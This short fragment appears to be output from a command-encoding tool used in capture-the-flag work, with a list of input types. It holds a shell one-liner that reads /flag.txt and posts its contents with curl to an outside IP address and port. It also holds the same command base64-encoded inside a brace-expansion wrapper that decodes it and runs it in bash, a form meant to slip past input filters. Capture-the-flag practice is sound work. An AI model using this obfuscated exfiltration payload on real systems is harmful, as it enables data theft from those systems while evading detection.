 Input type: Bash PowerShell Python Perl
cat /flag.txt | curl http://104.224.146.159:23456/ -d @-
bash -c
{echo,Y2F0IC9mbGFnLnR4dCB8IGN1cmwgaHR0cDovLzEwNC4yMjQuMTQ2LjE1OToyMzQ1Ni8gLWQgQC0=}
|{base64,-d}|{bash,-i}